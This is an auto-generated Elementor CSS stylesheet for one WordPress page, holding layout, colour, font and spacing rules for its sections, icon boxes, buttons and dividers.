.elementor-896 .elementor-element.elementor-element-d3c114a{--display:flex;--min-height:455px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:10px 10px;--background-transition:0.3s;--padding-block-start:70px;--padding-block-end:20px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-896 .elementor-element.elementor-element-d3c114a:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-d3c114a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://serpabove.com/wp-content/uploads/2022/09/softgraadient-min.jpg");background-position:bottom center;}.elementor-896 .elementor-element.elementor-element-d3c114a, .elementor-896 .elementor-element.elementor-element-d3c114a::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-d020270{--display:flex;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-b179b76{--display:flex;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-c80cc15{text-align:center;}.elementor-896 .elementor-element.elementor-element-c80cc15 .elementor-heading-title{color:#3456B4;font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-896 .elementor-element.elementor-element-8ac719e{text-align:center;}.elementor-896 .elementor-element.elementor-element-8ac719e .elementor-heading-title{color:#313131;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;text-transform:capitalize;}.elementor-896 .elementor-element.elementor-element-e496618{text-align:center;font-family:"Poppins", Sans-serif;font-size:19px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-541f3f7{text-align:center;font-family:"Poppins", Sans-serif;font-size:19px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-05dc548 .elementor-button:hover, .elementor-896 .elementor-element.elementor-element-05dc548 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-896 .elementor-element.elementor-element-05dc548 .elementor-button{border-radius:7px 7px 7px 7px;}.elementor-896 .elementor-element.elementor-element-11003a0{text-align:center;color:#444E69;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-8a70f51{--display:flex;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-652f992{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-495949b > .elementor-container{min-height:80px;}.elementor-896 .elementor-element.elementor-element-495949b:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-495949b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#020F34;}.elementor-896 .elementor-element.elementor-element-495949b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-896 .elementor-element.elementor-element-495949b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-896 .elementor-element.elementor-element-24a086b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-896 .elementor-element.elementor-element-6697d21{text-align:center;color:#acb4cc;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:700;}.elementor-bc-flex-widget .elementor-896 .elementor-element.elementor-element-d99f153.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-896 .elementor-element.elementor-element-d99f153.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-896 .elementor-element.elementor-element-6d9f95a{--e-image-carousel-slides-to-show:4;}.elementor-896 .elementor-element.elementor-element-6d9f95a .swiper-wrapper{display:flex;align-items:center;}.elementor-896 .elementor-element.elementor-element-fb10753{--display:flex;--min-height:400px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-17bc71e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-274a479{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-c2092fe{font-family:"Poppins", Sans-serif;font-size:19px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-7486f32{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-3ed6952{--display:flex;--min-height:135px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-77f29ac{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-cefff70{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-896 .elementor-element.elementor-element-cefff70 .elementor-divider-separator{width:100%;}.elementor-896 .elementor-element.elementor-element-cefff70 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-896 .elementor-element.elementor-element-1d0fa74{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-4df3693{text-align:center;}.elementor-896 .elementor-element.elementor-element-4df3693 .elementor-heading-title{color:#3456B4;font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-896 .elementor-element.elementor-element-b529cbc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-45b8777{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-896 .elementor-element.elementor-element-45b8777 .elementor-divider-separator{width:100%;}.elementor-896 .elementor-element.elementor-element-45b8777 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-896 .elementor-element.elementor-element-8432ba{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px 0px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:100px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-896 .elementor-element.elementor-element-8432ba:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-8432ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://serpabove.com/wp-content/uploads/2022/09/softgraadient-min.jpg");background-position:top center;}.elementor-896 .elementor-element.elementor-element-8432ba, .elementor-896 .elementor-element.elementor-element-8432ba::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-8432ba > .elementor-shape-bottom svg, .elementor-896 .elementor-element.elementor-element-8432ba > .e-con-inner > .elementor-shape-bottom svg{width:calc(194% + 1.3px);}.elementor-896 .elementor-element.elementor-element-fe0d9a6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;box-shadow:0px 2px 12px 0px rgba(16, 21.99999999999998, 81, 0.18);--margin-block-start:14px;--margin-block-end:14px;--margin-inline-start:14px;--margin-inline-end:14px;--padding-block-start:35px;--padding-block-end:35px;--padding-inline-start:35px;--padding-inline-end:35px;}.elementor-896 .elementor-element.elementor-element-fe0d9a6:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-fe0d9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-896 .elementor-element.elementor-element-fe0d9a6:hover{box-shadow:0px 6px 30px 0px rgba(16, 21.99999999999998, 81, 0.28);}.elementor-896 .elementor-element.elementor-element-fe0d9a6, .elementor-896 .elementor-element.elementor-element-fe0d9a6::before{--border-transition:1s;}.elementor-896 .elementor-element.elementor-element-27122ecb .elementor-icon-box-wrapper{text-align:left;}.elementor-896 .elementor-element.elementor-element-27122ecb.elementor-view-stacked .elementor-icon{background-color:#FFE3D2;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-896 .elementor-element.elementor-element-27122ecb.elementor-view-framed .elementor-icon, .elementor-896 .elementor-element.elementor-element-27122ecb.elementor-view-default .elementor-icon{fill:#FFE3D2;color:#FFE3D2;border-color:#FFE3D2;}.elementor-896 .elementor-element.elementor-element-27122ecb.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-896 .elementor-element.elementor-element-27122ecb{--icon-box-icon-margin:20px;}.elementor-896 .elementor-element.elementor-element-27122ecb .elementor-icon{font-size:30px;border-radius:8px 8px 8px 8px;}.elementor-896 .elementor-element.elementor-element-74d5c462 .elementor-icon-list-icon i{color:#9397B7;transition:color 0.3s;}.elementor-896 .elementor-element.elementor-element-74d5c462 .elementor-icon-list-icon svg{fill:#9397B7;transition:fill 0.3s;}.elementor-896 .elementor-element.elementor-element-74d5c462{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-896 .elementor-element.elementor-element-74d5c462 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-896 .elementor-element.elementor-element-78ab55a2 .elementor-button:hover, .elementor-896 .elementor-element.elementor-element-78ab55a2 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-896 .elementor-element.elementor-element-78ab55a2 .elementor-button{border-radius:7px 7px 7px 7px;}.elementor-896 .elementor-element.elementor-element-9851e08{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;box-shadow:0px 2px 12px 0px rgba(16, 21.99999999999998, 81, 0.18);--margin-block-start:14px;--margin-block-end:14px;--margin-inline-start:14px;--margin-inline-end:14px;--padding-block-start:35px;--padding-block-end:35px;--padding-inline-start:35px;--padding-inline-end:35px;}.elementor-896 .elementor-element.elementor-element-9851e08:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-9851e08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-896 .elementor-element.elementor-element-9851e08:hover{box-shadow:0px 6px 30px 0px rgba(16, 21.99999999999998, 81, 0.28);}.elementor-896 .elementor-element.elementor-element-9851e08, .elementor-896 .elementor-element.elementor-element-9851e08::before{--border-transition:1s;}.elementor-896 .elementor-element.elementor-element-754d346 .elementor-icon-box-wrapper{text-align:left;}.elementor-896 .elementor-element.elementor-element-754d346.elementor-view-stacked .elementor-icon{background-color:#FFE3D2;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-896 .elementor-element.elementor-element-754d346.elementor-view-framed .elementor-icon, .elementor-896 .elementor-element.elementor-element-754d346.elementor-view-default .elementor-icon{fill:#FFE3D2;color:#FFE3D2;border-color:#FFE3D2;}.elementor-896 .elementor-element.elementor-element-754d346.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-896 .elementor-element.elementor-element-754d346{--icon-box-icon-margin:20px;}.elementor-896 .elementor-element.elementor-element-754d346 .elementor-icon{font-size:30px;border-radius:8px 8px 8px 8px;}.elementor-896 .elementor-element.elementor-element-285c86f .elementor-icon-list-icon i{color:#9397B7;transition:color 0.3s;}.elementor-896 .elementor-element.elementor-element-285c86f .elementor-icon-list-icon svg{fill:#9397B7;transition:fill 0.3s;}.elementor-896 .elementor-element.elementor-element-285c86f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-896 .elementor-element.elementor-element-285c86f .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-896 .elementor-element.elementor-element-77c18f8e .elementor-button:hover, .elementor-896 .elementor-element.elementor-element-77c18f8e .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-896 .elementor-element.elementor-element-77c18f8e .elementor-button{border-radius:7px 7px 7px 7px;}.elementor-896 .elementor-element.elementor-element-119de8fd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;box-shadow:0px 2px 12px 0px rgba(16, 21.99999999999998, 81, 0.18);--margin-block-start:14px;--margin-block-end:14px;--margin-inline-start:14px;--margin-inline-end:14px;--padding-block-start:35px;--padding-block-end:35px;--padding-inline-start:35px;--padding-inline-end:35px;}.elementor-896 .elementor-element.elementor-element-119de8fd:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-119de8fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-896 .elementor-element.elementor-element-119de8fd:hover{box-shadow:0px 6px 30px 0px rgba(16, 21.99999999999998, 81, 0.28);}.elementor-896 .elementor-element.elementor-element-119de8fd, .elementor-896 .elementor-element.elementor-element-119de8fd::before{--border-transition:1s;}.elementor-896 .elementor-element.elementor-element-3a0fbd95 .elementor-icon-box-wrapper{text-align:left;}.elementor-896 .elementor-element.elementor-element-3a0fbd95.elementor-view-stacked .elementor-icon{background-color:#FFE3D2;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-896 .elementor-element.elementor-element-3a0fbd95.elementor-view-framed .elementor-icon, .elementor-896 .elementor-element.elementor-element-3a0fbd95.elementor-view-default .elementor-icon{fill:#FFE3D2;color:#FFE3D2;border-color:#FFE3D2;}.elementor-896 .elementor-element.elementor-element-3a0fbd95.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-896 .elementor-element.elementor-element-3a0fbd95{--icon-box-icon-margin:20px;}.elementor-896 .elementor-element.elementor-element-3a0fbd95 .elementor-icon{font-size:30px;border-radius:8px 8px 8px 8px;}.elementor-896 .elementor-element.elementor-element-8b4117a .elementor-icon-list-icon i{color:#9397B7;transition:color 0.3s;}.elementor-896 .elementor-element.elementor-element-8b4117a .elementor-icon-list-icon svg{fill:#9397B7;transition:fill 0.3s;}.elementor-896 .elementor-element.elementor-element-8b4117a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-896 .elementor-element.elementor-element-8b4117a .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-896 .elementor-element.elementor-element-7ac6cbc3 .elementor-button:hover, .elementor-896 .elementor-element.elementor-element-7ac6cbc3 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-896 .elementor-element.elementor-element-7ac6cbc3 .elementor-button{border-radius:7px 7px 7px 7px;}.elementor-896 .elementor-element.elementor-element-12f9e5e:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-12f9e5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-896 .elementor-element.elementor-element-12f9e5e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-896 .elementor-element.elementor-element-12f9e5e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-896 .elementor-element.elementor-element-069b339{--display:flex;--min-height:157px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-bd809b1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-6b466a2{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-896 .elementor-element.elementor-element-6b466a2 .elementor-divider-separator{width:100%;}.elementor-896 .elementor-element.elementor-element-6b466a2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-896 .elementor-element.elementor-element-8a1e06b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-61cf9d0{text-align:center;}.elementor-896 .elementor-element.elementor-element-61cf9d0 .elementor-heading-title{color:#3456B4;font-family:"Poppins", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-896 .elementor-element.elementor-element-eaf1920{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-8b41ec0{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-896 .elementor-element.elementor-element-8b41ec0 .elementor-divider-separator{width:100%;}.elementor-896 .elementor-element.elementor-element-8b41ec0 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-896 .elementor-element.elementor-element-8adc84b{--display:flex;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-4f8307e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-798a6d4{--display:flex;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-798a6d4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-896 .elementor-element.elementor-element-9e78500{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-896 .elementor-element.elementor-element-9e78500:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-9e78500 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-9e78500, .elementor-896 .elementor-element.elementor-element-9e78500::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-ee9b24e{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-8fa52bb{--spacer-size:5px;}.elementor-896 .elementor-element.elementor-element-3f664ac{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-896 .elementor-element.elementor-element-3f664ac:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-3f664ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-3f664ac, .elementor-896 .elementor-element.elementor-element-3f664ac::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-5777573{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-62436b1{--spacer-size:5px;}.elementor-896 .elementor-element.elementor-element-076d4f4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-896 .elementor-element.elementor-element-076d4f4:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-076d4f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-076d4f4, .elementor-896 .elementor-element.elementor-element-076d4f4::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-219277e{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-9f30fff{--spacer-size:5px;}.elementor-896 .elementor-element.elementor-element-f2639e0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-896 .elementor-element.elementor-element-f2639e0:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-f2639e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-f2639e0, .elementor-896 .elementor-element.elementor-element-f2639e0::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-6448baf{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-7b11d4f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-2f225c4{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-4a04c41{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-aa70fd9{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-896 .elementor-element.elementor-element-aa70fd9 .elementor-divider-separator{width:100%;}.elementor-896 .elementor-element.elementor-element-aa70fd9 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-896 .elementor-element.elementor-element-cf10645{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-4a48708{text-align:center;}.elementor-896 .elementor-element.elementor-element-4a48708 .elementor-heading-title{color:#3456B4;font-family:"Poppins", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-896 .elementor-element.elementor-element-3fe40a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-c9cb5f7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-896 .elementor-element.elementor-element-c9cb5f7 .elementor-divider-separator{width:100%;}.elementor-896 .elementor-element.elementor-element-c9cb5f7 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-896 .elementor-element.elementor-element-a2b0dbe{--display:flex;--min-height:223px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-a3475fb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-09cec21{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-1a068b6{font-family:"Poppins", Sans-serif;font-size:19px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-19f4f01{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-ef61418{--display:flex;--min-height:157px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-1270f2a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-134089d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-896 .elementor-element.elementor-element-134089d .elementor-divider-separator{width:100%;}.elementor-896 .elementor-element.elementor-element-134089d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-896 .elementor-element.elementor-element-7c3ebcf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-864fb7d{text-align:center;}.elementor-896 .elementor-element.elementor-element-864fb7d .elementor-heading-title{color:#3456B4;font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-896 .elementor-element.elementor-element-92efbed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-6488d4e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-896 .elementor-element.elementor-element-6488d4e .elementor-divider-separator{width:100%;}.elementor-896 .elementor-element.elementor-element-6488d4e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-896 .elementor-element.elementor-element-2338c45{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-f11a7b7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-896 .elementor-element.elementor-element-f11a7b7:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-f11a7b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-f11a7b7, .elementor-896 .elementor-element.elementor-element-f11a7b7::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-14cb653{text-align:center;}.elementor-896 .elementor-element.elementor-element-14cb653 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-896 .elementor-element.elementor-element-359382b{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-f754a8d{--spacer-size:5px;}.elementor-896 .elementor-element.elementor-element-066f064{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-896 .elementor-element.elementor-element-066f064:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-066f064 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-066f064, .elementor-896 .elementor-element.elementor-element-066f064::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-8ade8d3{text-align:center;}.elementor-896 .elementor-element.elementor-element-8ade8d3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-896 .elementor-element.elementor-element-2f28736{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-20656ed{--spacer-size:5px;}.elementor-896 .elementor-element.elementor-element-2d86b91{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-896 .elementor-element.elementor-element-2d86b91:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-2d86b91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-2d86b91, .elementor-896 .elementor-element.elementor-element-2d86b91::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-928ce85{text-align:center;}.elementor-896 .elementor-element.elementor-element-928ce85 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-896 .elementor-element.elementor-element-cfb8ff9{text-align:center;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;}.elementor-896 .elementor-element.elementor-element-0bf04a3{--spacer-size:5px;}.elementor-896 .elementor-element.elementor-element-2037a4f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--border-radius:20px 20px 20px 20px;}.elementor-896 .elementor-element.elementor-element-2037a4f:not(.elementor-motion-effects-element-type-background), .elementor-896 .elementor-element.elementor-element-2037a4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F5FF;}.elementor-896 .elementor-element.elementor-element-2037a4f, .elementor-896 .elementor-element.elementor-element-2037a4f::before{--border-transition:0.3s;}.elementor-896 .elementor-element.elementor-element-a295cb0{text-align:center;}.elementor-896 .elementor-element.elementor-element-a295cb0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-896 